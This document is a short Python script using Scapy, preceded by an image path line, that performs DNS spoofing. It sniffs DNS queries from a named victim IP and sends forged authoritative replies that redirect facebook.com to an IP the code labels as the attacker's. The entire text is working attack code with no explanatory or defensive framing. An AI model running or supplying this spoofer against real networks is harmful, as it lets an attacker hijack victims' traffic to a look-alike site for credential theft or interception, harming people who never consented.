 from scapy.all import *
victim_ip = "10.53.156.66"
spoof_domain = "facebook.com"
spoof_ip = "10.53.143.2"  # Attacker's IP
def spoof_dns(pkt):
    if pkt.haslayer(DNSQR) and spoof_domain in pkt[DNSQR].qname.decode():
        print(f"[+] Spoofing DNS reply to {pkt[IP].src} for {spoof_domain}")
        spoofed_pkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)/\
                      UDP(dport=pkt[UDP].sport, sport=53)/\
                      DNS(id=pkt[DNS].id, qr=1, aa=1, qd=pkt[DNS].qd,
                          an=DNSRR(rrname=pkt[DNSQR].qname, ttl=10, rdata=spoof_ip))
        send(spoofed_pkt, verbose=0)
sniff(filter=f"udp port 53 and ip src {victim_ip}", iface="wlo1", prn=spoof_dns)